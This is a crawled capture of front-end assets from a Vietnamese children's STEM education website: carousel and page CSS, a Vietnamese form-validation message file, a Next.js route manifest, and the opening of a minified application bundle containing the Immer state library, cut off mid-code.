2));z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;color:var(--swiper-navigation-color,var(--swiper-theme-color))}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-next.swiper-button-hidden,.swiper-button-prev.swiper-button-hidden{opacity:0;cursor:auto;pointer-events:none}.swiper-navigation-disabled .swiper-button-next,.swiper-navigation-disabled .swiper-button-prev{display:none!important}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none!important;letter-spacing:0;font-variant:normal;line-height:1}.swiper-button-prev,.swiper-rtl .swiper-button-next{left:10px;right:auto}.swiper-button-prev:after,.swiper-rtl .swiper-button-next:after{content:"prev"}.swiper-button-next,.swiper-rtl .swiper-button-prev{right:10px;left:auto}.swiper-button-next:after,.swiper-rtl .swiper-button-prev:after{content:"next"}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;transition:opacity .3s;transform:translateZ(0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-pagination-disabled>.swiper-pagination,.swiper-pagination.swiper-pagination-disabled{display:none!important}.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{width:var(--swiper-pagination-bullet-width,var(--swiper-pagination-bullet-size,8px));height:var(--swiper-pagination-bullet-height,var(--swiper-pagination-bullet-size,8px));display:inline-block;border-radius:50%;background:var(--swiper-pagination-bullet-inactive-color,#000);opacity:var(--swiper-pagination-bullet-inactive-opacity,.2)}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none!important}.swiper-pagination-bullet-active{opacity:var(--swiper-pagination-bullet-opacity,1);background:var(--swiper-pagination-color,var(--swiper-theme-color))}.swiper-pagination-vertical.swiper-pagination-bullets,.swiper-vertical>.swiper-pagination-bullets{right:10px;top:50%;transform:translate3d(0,-50%,0)}.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:var(--swiper-pagination-bullet-vertical-gap,6px) 0;display:block}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:transform .2s,top .2s}.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap,4px)}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,left .2s}.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,right .2s}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;transform:scale(0);transform-origin:left top}.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal,.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite,.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-vertical,.swiper-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-scrollbar-disabled>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-disabled{display:none!important}.swiper-horizontal>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-horizontal{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-scrollbar.swiper-scrollbar-vertical,.swiper-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{width:100%;height:100%;display:flex;justify-content:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;object-fit:contain}.swiper-slide-zoomed{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;transform-origin:50%;box-sizing:border-box;border-radius:50%;border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-top:4px solid transparent}.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader,.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader{animation:swiper-preloader-spin 1s linear infinite}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@keyframes swiper-preloader-spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.swiper .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-grid>.swiper-wrapper{flex-wrap:wrap}.swiper-grid-column>.swiper-wrapper{flex-wrap:wrap;flex-direction:column}.swiper-fade.swiper-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-fade .swiper-slide-active,.swiper-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube{overflow:visible}.swiper-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;transform-origin:0 0;width:100%;height:100%}.swiper-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-cube.swiper-rtl .swiper-slide{transform-origin:100% 0}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-next,.swiper-cube .swiper-slide-next+.swiper-slide,.swiper-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-cube .swiper-slide-shadow-bottom,.swiper-cube .swiper-slide-shadow-left,.swiper-cube .swiper-slide-shadow-right,.swiper-cube .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;opacity:.6;z-index:0}.swiper-cube .swiper-cube-shadow:before{content:"";background:#000;position:absolute;left:0;top:0;bottom:0;right:0;filter:blur(50px)}.swiper-flip{overflow:visible}.swiper-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-flip .swiper-slide-active,.swiper-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-flip .swiper-slide-shadow-bottom,.swiper-flip .swiper-slide-shadow-left,.swiper-flip .swiper-slide-shadow-right,.swiper-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-creative .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden;transition-property:transform,opacity,height}.swiper-cards{overflow:visible}.swiper-cards .swiper-slide{transform-origin:center bottom;-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden}@media only screen and (max-width:767px){.Home_image_lo_trinh__rxsgh{display:inline-block!important;width:50%}.Home_image_lo_trinh_full__xOVfz{display:none!important}}.Home_image_lo_trinh_full__xOVfz{display:inline-block}.Home_image_lo_trinh__rxsgh{display:none}.Home_threedot__LQtPQ{overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:2;display:-webkit-box;-webkit-box-orient:vertical}.Home_m-slider__sOQQF img{height:550px;object-fit:cover;width:100%}.Home_swapper__mrlYc{position:absolute;top:0;left:0}.Home_div_a_image__sVuSm,.Home_image_a__1w31h,.Home_swapper__mrlYc{width:100%;height:100%}.Home_image_a__1w31h{display:inline-block}.Home_image_a__1w31h img{width:100%;height:100%;object-fit:cover}.Home_pa-0__RRURo{padding-bottom:0}.Home_tai-ud__NGC4e{display:flex;justify-content:center;position:absolute;width:60%;height:80%;z-index:1;top:0;bottom:0;left:0;right:0;margin:auto;align-items:center}.Home_content-taiud__INms0 h1{text-align:center;font-weight:700;font-size:4.5rem;text-transform:uppercase;color:transparent;background:linear-gradient(270deg,#1e5799,#2ce0bf,#76dd2c,#dba62b,#e02cbf,#1e5799);background-size:1000px 100%;animation:Home_bg__auBrd 25s linear infinite;background-clip:border-box;-webkit-background-clip:text}.Home_content-taiud__INms0 h3{color:#aaa}@keyframes Home_bg__auBrd{0%{background-position-x:0}to{background-position-x:10000px}}.Home_btn-box__H_lk_{text-align:center}.Home_feedback_thumb__lsGIS{border:1px solid #ddd;border-radius:124px;padding:5px;height:124px;width:124px!important;margin:0}.Home_feedback_thumb__lsGIS:hover{box-shadow:0 0 2px 1px rgba(0,140,186,.5)}.Home_feedback_content__HxBpY{color:#fff;font-size:20px;font-weight:400;line-height:42px}.Home_class_block__h4fxl .Home_lower_content__hhD94{position:relative;padding:5px;border:1px solid #ddd;border-top:0;height:98px}.Home_img-slide___S5s_ img{display:block;width:295px!important;height:195px!important;object-fit:cover!important;border-radius:12px 12px 0 0;border:1px solid #ddd}.Home_course_home_title__lyQNF{height:98px;width:100%;text-align:left}.Home_course_home_title__lyQNF .Home_course_home_name__v2M7g{font-size:22px;color:#34a853;font-weight:700;height:52px}.Home_course_home_title__lyQNF .Home_course_home_name__v2M7g h3 a{font-size:22px;color:#34a853;font-weight:700}.Home_course_home_title__lyQNF .Home_course-home-price__GBDTy{font-size:14px;color:#34a853;font-weight:700;height:46px}.Home_price__AsfCj{font-family:Open Sans,sans-serif;font-size:16px;font-weight:700;color:#f33;cursor:pointer}.Home_stem_junior_price__zDiL0{margin-top:1.5rem;text-align:center;color:#34a853;font-size:24px;font-weight:900;padding-bottom:20px;text-shadow:1px 1px 0 #fff,-1px 1px 0 #fff,1px -1px 0 #fff,-1px -1px 0 #fff,0 1px 0 #fff,0 -1px 0 #fff,-1px 0 0 #fff,1px 0 0 #fff,2px 2px 0 #fff,-2px 2px 0 #fff,2px -2px 0 #fff,-2px -2px 0 #fff,0 2px 0 #fff,0 -2px 0 #fff,-2px 0 0 #fff,2px 0 0 #fff,1px 2px 0 #fff,-1px 2px 0 #fff,1px -2px 0 #fff,-1px -2px 0 #fff,2px 1px 0 #fff,-2px 1px 0 #fff,2px -1px 0 #fff,-2px -1px 0 #fff}.Home_course_home_intro__B4Oix{padding:5px 0 0;display:flex;justify-content:space-between;height:26px}.Home_course_home_intro__B4Oix h3,.Home_course_home_intro__B4Oix p{font-family:Arial,sans-serif;font-size:16px;font-weight:700;color:#34a853}.Home_brand-green__yjMPW{color:#34a853}.Home_brand-red__TC_xW{color:#f33}.Home_home_title__s0dp0{position:relative;text-align:center}.Home_home_title__s0dp0 h2{position:relative;display:block;font-size:42px;line-height:56px;color:#f33;margin-bottom:25px;font-weight:700;font-family:arial,sans-serif}.Home_news_img__QHyn0 img{object-fit:cover;width:100%}.Home_class_block__h4fxl{position:relative;margin-bottom:30px}.Home_product_item__xpEzm:hover img{transform:scale(1.3);-ms-box-shadow:0 0 10px 0 rgba(0,0,0,.2);box-shadow:0 0 10px 0 rgba(0,0,0,.2)}.Home_product_item__xpEzm img{transition:all 1s ease}.Home_product_item__xpEzm:after{content:".";display:block;height:0;clear:both;visibility:hidden;font-size:0;line-height:0}.Home_slogan_home___XGIB{position:absolute;font-family:Arial,sans-serif;top:85%;right:20%;transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);cursor:pointer;text-align:center;z-index:1;color:#f33;text-shadow:1px 1px 0 #fff,-1px 1px 0 #fff,1px -1px 0 #fff,-1px -1px 0 #fff,0 1px 0 #fff,0 -1px 0 #fff,-1px 0 0 #fff,1px 0 0 #fff,2px 2px 0 #fff,-2px 2px 0 #fff,2px -2px 0 #fff,-2px -2px 0 #fff,0 2px 0 #fff,0 -2px 0 #fff,-2px 0 0 #fff,2px 0 0 #fff,1px 2px 0 #fff,-1px 2px 0 #fff,1px -2px 0 #fff,-1px -2px 0 #fff,2px 1px 0 #fff,-2px 1px 0 #fff,2px -1px 0 #fff,-2px -1px 0 #fff}@media (min-width:300px){.Home_order_home__PUenh{background-color:hsla(0,0%,100%,.4);font-size:.8rem;font-weight:800;padding:12px 7px;border:none;cursor:pointer;border-radius:30px;text-align:center;z-index:1;color:#ff5e00;width:104px}.Home_order_home__PUenh,.Home_order_img__numQV img{position:absolute;top:85%;left:80%;transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%)}.Home_order_img__numQV img{z-index:2;width:80px;height:auto}#Home_content__tkQPU h1{font-weight:bolder;font-size:1rem}}@media (min-width:414px){.Home_order_home__PUenh{background-color:hsla(0,0%,100%,.4);font-size:.8rem;font-weight:800;padding:12px 7px;border:none;cursor:pointer;border-radius:30px;text-align:center;z-index:1;color:#ff5e00;width:104px}.Home_order_home__PUenh,.Home_order_img__numQV img{position:absolute;top:85%;left:80%;transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%)}.Home_order_img__numQV img{z-index:2;width:80px;height:auto}#Home_content__tkQPU h1{font-weight:bolder;font-size:1.2rem}}@media (min-width:768px){.Home_order_home__PUenh{background-color:hsla(0,0%,100%,.4);font-size:2rem;font-weight:800;padding:12px 24px;border:none;cursor:pointer;border-radius:30px;text-align:center;z-index:1;color:#ff5e00;width:166px}.Home_order_home__PUenh,.Home_order_img__numQV img{position:absolute;top:85%;left:80%;transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%)}.Home_order_img__numQV img{z-index:2;width:128px;height:auto}#Home_content__tkQPU h1{font-weight:bolder;font-size:2.2rem}}@media (min-width:1024px){.Home_order_home__PUenh{background-color:hsla(0,0%,100%,.4);font-size:3rem;font-weight:800;padding:12px 24px;border:none;cursor:pointer;border-radius:30px;text-align:center;z-index:1;color:#ff5e00;width:225px}.Home_order_home__PUenh,.Home_order_img__numQV img{position:absolute;top:85%;left:80%;transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%)}.Home_order_img__numQV img{z-index:2;width:200px;height:auto}#Home_content__tkQPU h1{font-weight:bolder;font-size:3rem}}#Home_content__tkQPU{color:#fff;text-align:center}@media (min-width:1368px){.Home_order_home__PUenh{position:absolute;top:85%;left:80%;transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);background-color:hsla(0,0%,100%,.4);font-size:3rem;font-weight:800;border:none;cursor:pointer;border-radius:30px;text-align:center;z-index:1;color:#ff5e00;width:225px}#Home_content__tkQPU h1{font-weight:bolder;font-size:4rem}.Home_order_img__numQV img{position:absolute;top:85%;left:80%;transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);z-index:2;width:200px;height:auto}}.Home_inner_box__tUUTc{position:relative;text-align:center}.Home_space-content__jUACW{width:100%;height:100%;transition:all .5s cubic-bezier(.25,.61,0,1.45)}.Home_preloader__ytzZt{position:fixed;left:0;top:0;width:100%;height:100%;z-index:999999;background-color:#fff;background-position:50%;background-repeat:no-repeat;background-image:url(/images/icons/preloader.svg)}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://vietstem.com/lib/parsley/i18n/vi.js
body_size: 99
content:
// This is included with the Parsley library itself,
// thus there is no use in adding it to your project.

Parsley.addMessages('vi', {
  defaultMessage: 'Giá trị không đúng định dạng.',
  type: {
    email: 'Không đúng định dạng email.',
    url: 'Không đúng định dạng url.',
    number: 'Không đúng định dạng số.',
    integer: 'Không đúng định dạng số nguyên.',
    digits: 'Không đúng định dạng số.',
    alphanum: 'Không đúng định dạng chữ cái.',
  },
  notblank: 'Xin vui lòng điền thông tin.',
  required: 'Xin vui lòng điền thông tin.',
  pattern: 'Dữ liệu nhập vào không đúng định dạng yêu cầu.',
  min: 'Dữ liệu nhập vào yêu cầu tối thiểu %s ký tự.',
  max: 'Dữ liệu nhập vào yêu cầu tối đa %s ký tự.',
  range: 'Dữ liệu nhập vào yêu cầu nằm trong khoảng từ %s đến %s.',
  minlength: 'Dữ liệu nhập vào có độ dài quá ngắn. Độ dài yêu cầu tối thiểu %s ký tự.',
  maxlength: 'Dữ liệu nhập vào có độ dài quá dài. Độ dài yêu cầu tối đa %s ký tự.',
  length: 'Dữ liệu nhập vào có độ dài từ %s đến %s ký tự.',
  mincheck: 'You must select at least %s choices.',
  maxcheck: 'You must select %s choices or fewer.',
  check: 'You must select between %s and %s choices.',
  equalto: 'Mật khẩu nhắc lại không trùng với mật khẩu mới.',
});

Parsley.setLocale('vi');


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://vietstem.com/_next/static/2N2t0tRENgn4W4eWMtxM3/_ssgManifest.js
body_size: -209
content:
self.__SSG_MANIFEST=new Set(["\u002Fcac-khoa-hoc","\u002Fcong-cu-lap-trinh","\u002Fcong-cu-lap-trinh\u002F[title]","\u002Fcong-cu-lap-trinh\u002Fmobile","\u002Fcong-cu-lap-trinh\u002Fmobile\u002F[title]","\u002Fdanh-sach-bai-du-thi","\u002Fdoi-tac-vietstem","\u002Fho-tro-va-tai-lieu-giang-day","\u002Fho-tro-va-tai-lieu-giang-day\u002F[ctitle]","\u002Fkhoa-hoc\u002F[ctitle]","\u002Flap-trinh-cho-tre-em","\u002Flap-trinh-tuong-tac-cho-tre-em","\u002Ftin-tuc\u002F[ctitle]","\u002Ftrang-chu"]);self.__SSG_MANIFEST_CB&&self.__SSG_MANIFEST_CB()

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://vietstem.com/_next/static/chunks/pages/_app-b2ef672fb4725d37.js
body_size: 143056
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[888],{66741:function(m,C,_){"use strict";function n(m){for(var C=arguments.length,_=Array(C>1?C-1:0),T=1;T<C;T++)_[T-1]=arguments[T];throw Error("[Immer] minified error nr: "+m+(_.length?" "+_.map(function(m){return"'"+m+"'"}).join(","):"")+". Find the full error at: https://bit.ly/3cXEKWf")}function r(m){return!!m&&!!m[U]}function t(m){var C;return!!m&&(function(m){if(!m||"object"!=typeof m)return!1;var C=Object.getPrototypeOf(m);if(null===C)return!0;var _=Object.hasOwnProperty.call(C,"constructor")&&C.constructor;return _===Object||"function"==typeof _&&Function.toString.call(_)===V}(m)||Array.isArray(m)||!!m[W]||!!(null===(C=m.constructor)||void 0===C?void 0:C[W])||s(m)||v(m))}function i(m,C,_){void 0===_&&(_=!1),0===o(m)?(_?Object.keys:J)(m).forEach(function(T){_&&"symbol"==typeof T||C(T,m[T],m)}):m.forEach(function(_,T){return C(T,_,m)})}function o(m){var C=m[U];return C?C.i>3?C.i-4:C.i:Array.isArray(m)?1:s(m)?2:v(m)?3:0}function u(m,C){return 2===o(m)?m.has(C):Object.prototype.hasOwnProperty.call(m,C)}function f(m,C,_){var T=o(m);2===T?m.set(C,_):3===T?m.add(_):m[C]=_}function c(m,C){return m===C?0!==m||1/m==1/C:m!=m&&C!=C}function s(m){return Q&&m instanceof Map}function v(m){return G&&m instanceof Set}function p(m){return m.o||m.t}function l(m){if(Array.isArray(m))return Array.prototype.slice.call(m);var C=$(m);delete C[U];for(var _=J(C),T=0;T<_.length;T++){var q=_[T],R=C[q];!1===R.writable&&(R.writable=!0,R.configurable=!0),(R.get||R.set)&&(C[q]={configurable:!0,writable:!0,enumerable:R.enumerable,value:m[q]})}return Object.create(Object.getPrototypeOf(m),C)}function d(m,C){return void 0===C&&(C=!1),y(m)||r(m)||!t(m)||(o(m)>1&&(m.set=m.add=m.clear=m.delete=h),Object.freeze(m),C&&i(m,function(m,C){return d(C,!0)},!0)),m}function h(){n(2)}function y(m){return null==m||"object"!=typeof m||Object.isFrozen(m)}function b(m){var C=X[m];return C||n(18,m),C}function j(m,C){C&&(b("Patches"),m.u=[],m.s=[],m.v=C)}function g(m){O(m),m.p.forEach(S),m.p=null}function O(m){m===R&&(R=m.l)}function w(m){return R={p:[],l:R,h:m,m:!0,_:0}}function S(m){var C=m[U];0===C.i||1===C.i?C.j():C.g=!0}function P(m,C){C._=C.p.length;var _=C.p[0],T=void 0!==m&&m!==_;return C.h.O||b("ES5").S(C,m,T),T?(_[U].P&&(g(C),n(4)),t(m)&&(m=M(C,m),C.l||x(C,m)),C.u&&b("Patches").M(_[U].t,m,C.u,C.s)):m=M(C,_,[]),g(C),C.u&&C.v(C.u,C.s),m!==L?m:void 0}function M(m,C,_){if(y(C))return C;var T=C[U];if(!T)return i(C,function(q,R){return A(m,T,C,q,R,_)},!0),C;if(T.A!==m)return C;if(!T.P)return x(m,T.t,!0),T.t;if(!T.I){T.I=!0,T.A._--;var q=4===T.i||5===T.i?T.o=l(T.k):T.o,R=q,B=!1;3===T.i&&(R=new Set(q),q.clear(),B=!0),i(R,function(C,R){return A(m,T,q,C,R,_,B)}),x(m,q,!1),_&&m.u&&b("Patches").N(T,_,m.u,m.s)}return T.o}function A(m,C,_,T,q,R,B){if(r(q)){var Q=M(m,q,R&&C&&3!==C.i&&!u(C.R,T)?R.concat(T):void 0);if(f(_,T,Q),!r(Q))return;m.m=!1}else B&&_.add(q);if(t(q)&&!y(q)){if(!m.h.D&&m._<1)return;M(m,q),C&&C.A.l||x(m,q)}}function x(m,C,_){void 0===_&&(_=!1),!m.l&&m.h.D&&m.m&&d(C,_)}function z(m,C){var _=m[U];return(_?p(_):m)[C]}function I(m,C){if(C in m)for(var _=Object.getPrototypeOf(m);_;){var T=Object.getOwnPropertyDescriptor(_,C);if(T)return T;_=Object.getPrototypeOf(_)}}function k(m){m.P||(m.P=!0,m.l&&k(m.l))}function E(m){m.o||(m.o=l(m.t))}function N(m,C,_){var T,q,B,Q,G,H,L,W=s(C)?b("MapSet").F(C,_):v(C)?b("MapSet").T(C,_):m.O?(B=q={i:(T=Array.isArray(C))?1:0,A:_?_.A:R,P:!1,I:!1,R:{},l:_,t:C,k:null,o:null,j:null,C:!1},Q=K,T&&(B=[q],Q=Y),H=(G=Proxy.revocable(B,Q)).revoke,L=G.proxy,q.k=L,q.j=H,L):b("ES5").J(C,_);return(_?_.A:R).p.push(W),W}function D(m,C){switch(C){case 2:return new Map(m);case 3:return Array.from(m)}return l(m)}_.d(C,{xC:function(){return configureStore},oM:function(){return createSlice}});var T,q,R,B="undefined"!=typeof Symbol&&"symbol"==typeof Symbol("x"),Q="undefined"!=typeof Map,G="undefined"!=typeof Set,H="undefined"!=typeof Proxy&&void 0!==Proxy.revocable&&"undefined"!=typeof Reflect,L=B?Symbol.for("immer-nothing"):((q={})["immer-nothing"]=!0,q),W=B?Symbol.for("immer-draftable"):"__$immer_draftable",U=B?Symbol.for("immer-state"):"__$immer_state",V=""+Object.prototype.constructor,J="undefined"!=typeof Reflect&&Reflect.ownKeys?Reflect.ownKeys:void 0!==Object.getOwnPropertySymbols?function(m){return Object.getOwnPropertyNames(m).concat(Object.getOwnPropertySymbols(m))}:Object.getOwnPropertyNames,$=Object.getOwnPropertyDescriptors||function(m){var C={};return J(m).forEach(function(_){C[_]=Object.getOwnPropertyDescriptor(m,_)}),C},X={},K={get:function(m,C){if(C===U)return m;var _,T,q=p(m);if(!u(q,C))return(T=I(q,C))?"value"in T?T.value:null===(_=T.get)||void 0===_?void 0:_.call(m.k):void 0;var R=q[C];return m.I||!t(R)?R:R===z(m.t,C)?(E(m),m.o[C]=N(m.A.h,R,m)):R},has:function(m,C){return C in p(m)},ownKeys:function(m){return Reflect.ownKeys(p(m))},set:function(m,C,_){var T=I(p(m),C);if(null==T?void 0:T.set)return T.set.call(m.k,_),!0;if(!m.P){var q=z(p(m),C),R=null==q?void 0:q[U];if(R&&R.t===_)return m.o[C]=_,m.R[C]=!1,!0;if(c(_,q)&&(void 0!==_||u(m.t,C)))return!0;E(m),k(m)}return m.o[C]===_&&(void 0!==_||C in m.o)||Number.isNaN(_)&&Number.isNaN(m.o[C])||(m.o[C]=_,m.R[C]=!0),!0},deleteProperty:function(m,C){return void 0!==z(m.t,C)||C in m.t?(m.R[C]=!1,E(m),k(m)):delete m.R[C],m.o&&delete m.o[C],!0},getOwnPropertyDescriptor:function(m,C){var _=p(m),T=Reflect.getOwnPropertyDescriptor(_,C);return T?{writable:!0,configurable:1!==m.i||"length"!==C,enumerable:T.enumerable,value:_[C]}:T},defineProperty:function(){n(11)},getPrototypeOf:function(m){return Object.getPrototypeOf(m.t)},setPrototypeOf:function(){n(12)}},Y={};i(K,function(m,C){Y[m]=function(){return arguments[0]=arguments[0][0],C.apply(this,arguments)}}),Y.deleteProperty=function(m,C){return Y.set.call(this,m,C,void 0)},Y.set=function(m,C,_){return K.set.call(this,m[0],C,_,m[0])};var Z=new(function(){function e(m){var C=this;this.O=H,this.D=!0,this.produce=function(m,_,T){if("function"==typeof m&&"function"!=typeof _){var q,R=_;return _=m,function(m){var T=this;void 0===m&&(m=R);for(var q=arguments.length,B=Array(q>1?q-1:0),Q=1;Q<q;Q++)B[Q-1]=arguments[Q];return C.produce(m,function(m){var C;return(C=_).call.apply(C,[T,m].concat(B))})}}if("function"!=typeof _&&n(6),void 0!==T&&"function"!=typeof T&&n(7),t(m)){var B=w(C),Q=N(C,m,void 0),G=!0;try{q=_(Q),G=!1}finally{G?g(B):O(B)}return"undefined"!=typeof Promise&&q instanceof Promise?q.then(function(m){return j(B,T),P(m,B)},function(m){throw g(B),m}):(j(B,T),P(q,B))}if(!m||"object"!=typeof m){if(void 0===(q=_(m))&&(q=m),q===L&&(q=void 0),C.D&&d(q,!0),T){var H=[],W=[];b("Patches").M(m,q,H,W),T(H,W)}return q}n(21,m)},this.produceWithPatches=function(m,_){if("function"==typeof m)return function(_){for(var T=arguments.length,q=Array(T>1?T-1:0),R=1;R<T;R++)q[R-1]=arguments[R];return C.produceWithPatches(_,function(C){return m.apply(void 0,[C].concat(q))})};var T,q,R=C.produce(m,_,function(m,C){T=m,q=C});return"undefined"!=typeof Promise&&R instanceof Promise?R.then(function(m){return[m,T,q]}):[R,T,q]},"boolean"==typeof(null==m?void 0:m.useProxies)&&this.setUseProxies(m.useProxies),"boolean"==typeof(null==m?void 0:m.autoFreeze)&&this.setAutoFreeze(m.autoFreeze)}var m=e.prototype;return m.createDraft=function(m){t(m)||n(8),r(m)&&(r(C=m)||n(22,C),m=function n(m){if(!t(m))return m;var C,_=m[U],T=o(m);if(_){if(!_.P&&(_.i<4||!b("ES5").K(_)))return _.t;_.I=!0,C=D(m,T),_.I=!1}else C=D(m,T);return i(C,function(m,T){var q;_&&(2===o(q=_.t)?q.get(m):q[m])===T||f(C,m,n(T))}),3===T?new Set(C):C}(C));var C,_=w(this),T=N(this,m,void 0);return T[U].C=!0,O(_),T},m.finishDraft=function(m,C){var _=(m&&m[U]).A;return j(_,C),P(void 0,_)},m.setAutoFreeze=function(m){this.D=m},m.setUseProxies=function(m){m&&!H&&n(20),this.O=m},m.applyPatches=function(m,C){for(_=C.length-1;_>=0;_--){var _,T=C[_];if(0===T.path.length&&"replace"===T.op){m=T.value;break}}_>-1&&(C=C.slice(_+1));var q=b("Patches").$;return r(m)?q(m,C):this.produce(m,function(m){return q(m,C)})},e}()),ee=Z.produce;function _typeof(m){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(m){return typeof m}:function(m){return m&&"function"==typeof Symbol&&m.constructor===Symbol&&m!==Symbol.prototype?"symbol":typeof m})(m)}function ownKeys(m,C){var _=Object.keys(m);if(Object.getOwnPropertySymbols){var T=Object.getOwnPropertySymbols(m);C&&(T=T.filter(function(C){return 